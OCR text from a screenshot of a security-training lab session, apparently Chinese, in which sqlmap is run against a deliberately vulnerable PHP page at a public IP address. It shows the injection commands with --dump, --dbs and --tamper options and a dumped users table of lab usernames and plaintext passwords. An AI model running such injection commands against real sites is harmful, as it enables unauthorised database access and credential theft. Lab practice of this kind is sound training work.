 合天 lab
sqlmap: automatic SQL injection
sqlmapproject/sqlmap: Automati
奶牛快传 |
不安全
120.27.61.239:8080/vulnlab/sqli/index5.php?id=1
腾讯课堂
SQL语句: SELECT * FROM users WHERE id=1 LIMIT 0,1
sqlmap.exe
[20:50:05] [INFO] retrieved: '12','dumbo','dhakkan'
[20:50:05] [INFO] retrieved: '13','admin4','admin4'
Database: hetianlab
Table: users
[13 entries]
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | hetian | hetian1
| 2 | Hetian | I-kill-you
| 3 | Heetian | p@ssword
| 4 | hetian | hetian
| 5 | heetian | stupidity
| 6 | superman | genious
| 7 | batman | mob!le
| 8 | admin | admin
| 9 | admin1 | admin1
| 10 | admin2 | admin2
| 11 | admin3 | admin3
| 12 | dhakkan | dumbo
| 13 | admin4 | admin4
+----+----------+------------+
[20:50:05] [INFO] table 'hetianlab.users' dumped to CSV file 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239\dump
\hetianlab\users.csv'
[20:50:05] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:50:05] [WARNING] you haven't updated sqlmap for more than 195 days!!!
[*] ending @ 20:50:05 /2020-09-09/
E:\software\Python2.7\sqlmap>
E:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a" -D hetianlab -T
users -C id,username,password --dump
E:\software\Python2.7\sqlmap>pythpon27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index5.php?id=1" --dbs --tamper
""